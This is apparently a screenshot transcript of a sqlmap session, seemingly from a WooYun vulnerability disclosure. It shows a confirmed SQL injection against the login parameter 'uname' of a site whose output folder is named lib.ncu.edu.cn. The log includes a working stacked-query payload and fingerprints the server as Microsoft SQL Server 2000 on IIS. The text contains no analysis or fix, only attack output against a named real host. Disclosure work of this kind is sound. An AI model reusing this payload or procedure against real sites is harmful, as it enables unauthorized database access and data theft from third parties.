 sqlmap.py
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:31:37
[21:31:37] [INFO] parsing HTTP request from '1.txt'
[21:31:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:31:37] [INFO] testing connection to the target URL
[21:31:37] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: uname=admin';WAITFOR DELAY '0:0:5'--&Password=admin
---
[21:31:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[21:31:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.ncu.edu.cn'
[*] shutting down at 21:31:37
搜狗拼音输入法 全 :
www.wooyun.org